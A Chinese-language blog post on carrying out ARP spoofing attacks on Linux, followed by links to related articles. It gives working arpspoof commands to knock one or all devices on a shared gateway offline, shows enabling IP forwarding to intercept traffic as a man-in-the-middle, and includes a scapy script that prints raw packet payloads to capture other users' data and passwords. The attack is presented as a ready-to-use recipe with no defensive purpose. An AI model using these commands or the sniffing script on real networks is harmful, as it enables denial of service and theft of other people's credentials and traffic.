关于linux上实现arp攻击截取密码

前言

这几天简单的研究了一下arp攻击,有一些进展,记录一下

环境准备

这里我是利用arpspoof 这个软件简单实现arp攻击,这个命令是属于dsniff 软件包中的

所以首先安装软件

sudo apt install dsniff

安装好后就可以攻击了

断网攻击

首先一个前提:你所攻击的对象必须和你在一个网关



linux查看网关命令

route -n

这里的10.50.20.254 就是我们的网关

然后对单一对象进行攻击

arpspoof -t 10.50.20.100 10.50.20.254 -i wlp3s0

这里的 -i指定的是网络设备名字,可以通过ifconfig 命令查看

那么上面这条命令就可以让10.50.20.100 这个ip上不了网

对所有同一网关下的所有设备进行攻击

arpspoof 10.50.20.254 -i wlp3s0

不指定-t就默认是指定所有ip

这样可以让所有与你统一网关下面的所有设备上不了网,除了你之外

拦截数据

让其他人上不了网很容易被察觉,所以接下来我们拦截数据

首先开启ipv4转发

echo 1 > /proc/sys/net/ipv4/ip_forward

这种修改是临时的,重启电脑后会会失效,永久修改可以更改 /etc/sysctl.conf 配置文件

在里面加一行

net.ipv4.ip_forward=1

一般配置文件里面有这一行,只需要取消注释即可

这种修改后,再次攻击后别人就不会断网了,你可以使用wireshark 对你对应的网络设备进行抓包,就可以获取到别人访问的和数据

其他

看见有一些文章拦截数据还要加一行

arpspoof -t 10.50.20.254 10.50.20.100 -i wlp3s0

也就是网关和攻击的ip调换位置,但其实这种是没有必要的,因为有些东西工具内部已经给你做好了(这里我懒得讲arp攻击的原理了,有兴趣的可以查查就知道这句写的意义了)

编写一个python脚本过滤用来获取数据

用wireshark查看拦截到的数据诸多不便,所以这里简单编写一个脚本用来过滤拦截到的数据

from scapy.all import *

import re

def pack_callback(packet):

try:

# print(packet['IP'].src)

if packet[IP].dst=='10.10.10.4':

try:

s = str(packet[Raw].load)

print(s)

except Exception as e:

# print(e)

pass

except Exception as e:

pass

sniff(filter="tcp port 8080",prn=pack_callback,iface="wlp3s0",count=0)

这里只是给一个例子,具体需求可以根据需求具体修改,我相信都有这样的能力

关于linux上实现arp攻击截取密码的更多相关文章

- linux下的ARP攻击(kali)

这是我的学习总结,刚入坑网络安全,写的不好或者有什么错误的希望大佬们指正 首先了解ARP的作用以及原理: ARP(Address Resolution Protocol,地址解析协议)是一个位于TCP ...

- kali linux下的arp攻击

这是我第一篇博客,写的不好请谅解 ____________________________(分割线)_______________________________ 在kali linux系统下自带工具 ...

- Linux下的ARP攻击-断网

1.软件工具安装 1. nmap --网络嗅探工具 2. dsniff ( arpspoof ) --ARP嗅探工具 3. net-tools ( ifconfig ) --网络工具 sudo ...

- Linux 上安装 Mysql 设置root密码问题

Ubuntu 18.10.1 Mysql 5.7.26-0 安装mysql apt-get install mysql-server 安装完可以直接使用,但是新版本在安装过程中没有提示设置root用户 ...

- linux ARP攻击处理

今天部门受到arp攻击 多说机器无法正常联网了,windows下的绑定下mac地址或者打开360arp防火墙就就ok了.我讲讲linux下的arp攻击的发现和处理吧.边学边讲,说的不对的欢迎大家指出, ...

- Linux防止ARP攻击的一些方法

方法一,最常用的绑定网关 一般服务器的网关是不会变动的,且vps也适用. 一.查看当前网关 [root@local@xiaohuai ~]# arp -a ? (218.65.22.122) at 8 ...

- 关于ARP攻击的原理以及在Kali Linux环境下的实现

关于ARP攻击的原理以及在Kali Linux环境下的实现 全文摘要 本文讲述内容分为两部分,前半部分讲述ARP协议及ARP攻击原理,后半部分讲述在Kali Linux环境下如何实现ARP攻击以及AR ...

- linux上redis安装配置及其防漏洞配置及其攻击方法

Linux上redis安装: 需先在服务器上安装yum(虚拟机可使用挂载的方式安装) 安装配置所需要的环境运行指令: yum -y install gcc 进入解压文件执行make 指令进行编译 执 ...

- ARP攻击之Kali Linux局域网断网攻击

特别声明: 我们学习研究网络安全技术的目的应是为了维护网络世界的安全,保护自己和他人的私有信息不被非法窃取和传播.请您遵守您所在地的法律,请勿利用本文所介绍的相关技术做背离道德或者违反法律的事情. S ...

- (转载)如何借助KeePassX在Linux上管理多个密码

转自:http://netsecurity.51cto.com/art/201311/417764.htm 如今,基于密码的身份验证在网上非常普遍,结果你恐怕数不清自己到底在使用多少个密码.实际上,据 ...

随机推荐

- Deepin20 LNMP环境搭建(又一个瞎折腾的经历)

背景 最近头脑发热,想安装个Linux系统来办工,所以安装了Deepin20的系统,折腾了一天的LNMP的环境,记录一下瞎折腾的过程. lnmp 是一个常见的web开发的环境 nginx 如果安装过可 ...

- Traefik2.3.x 使用大全(更新版)

文章转载自:https://mp.weixin.qq.com/s?__biz=MzU4MjQ0MTU4Ng==&mid=2247488793&idx=1&sn=bb2b0ad1 ...

- 查看docker容器占用的内存

# 获取容器ID docker ps => 3b7fa46d9d43 # 根据容器ID获取对应的进程 docker top 3b7fa46d9d43 => 179733 # 查看进程占用的 ...

- CentOS6 配置阿里云 NTP 服务

本文以Centos 6.5为例介绍如何修改Linux实例时区,以及开启和配置Linux NTP服务,保证实例本地时间精确同步. 前提条件 NTP服务的通信端口为UDP 123,设置NTP服务之前请确保 ...

- 通过Metricbeat实现外部对Elastic Stack的监控

对于Elastic Stack监视的所有用户,建议使用外部数据收集. 概括一下: 关闭Elastic Stack自带的监控功能,然后使用metricbeat收集Elastic Stack数据传输到另外 ...

- Elasticsearch:理解 mapping 中的 null_value

转载自:https://elasticstack.blog.csdn.net/article/details/114266732 null 不能被索引或搜索. 当字段设置为 null(或空数组或 所有 ...

- 第三周python作业

import datetime mot = ["今天星期一:\n坚持下去不是因为我很坚强,而是因为我别无选择.", "今天星期二:\n含泪播种的人一定会笑着收." ...

- PAT甲级英语单词整理

proper 正确 合适 vertex(vertices)顶点 respectively 个别 分别 indices 指标 索引 shipping 运输 incompatible 不相容 oxidiz ...

- C语言实现扫雷游戏(完整版)

头文件定义.函数声明 下面就是扫雷中使用到的所有函数,为了省事我把所有的代码都放在一个C文件中实现 宏定义中设置了游戏的界面布局,以及设置地雷的个数(这里默认的是10个地雷),界面是一个9*9的方格布 ...

- aws上传文件、删除文件、图像识别

目录 aws的上传.删除s3文件以及图像识别文字功能 准备工作 安装aws cli 初始化配置AWS CLI s3存储桶开通 图像识别文字功能开通 aws的sdk 上传文件 方法一 方法二 删除文件 ...